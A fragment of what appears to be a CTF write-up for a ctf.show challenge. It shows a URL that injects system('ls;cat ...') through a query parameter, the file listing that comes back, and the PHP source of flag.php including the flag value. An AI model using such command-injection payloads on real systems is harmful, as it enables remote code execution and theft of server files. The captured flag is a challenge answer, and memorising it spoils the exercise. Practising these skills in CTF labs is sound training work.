 view-source:http://64b7482d-8dda-4726-a62f-53ab629a96be.challenge.ctf.show/?c=system('ls;cat
1 1.txt
2 flag.php
3 index.php
4 <?php
5
6 /*
7 # -*- coding: utf-8 -*-
8 # @Author: h1xa
9 # @Date:   2020-09-04 00:14:07
0 # @Last Modified by:   h1xa
1 # @Last Modified time: 2020-09-04 00:14:17
2 # @email: h1xa@ctfer.com
3 # @link: https://ctfer.com
4
5 */
6
7 $flag = 'ctfshow{ad736ff1-3c1c-4417-85aa-f9e7ef4e24ce}';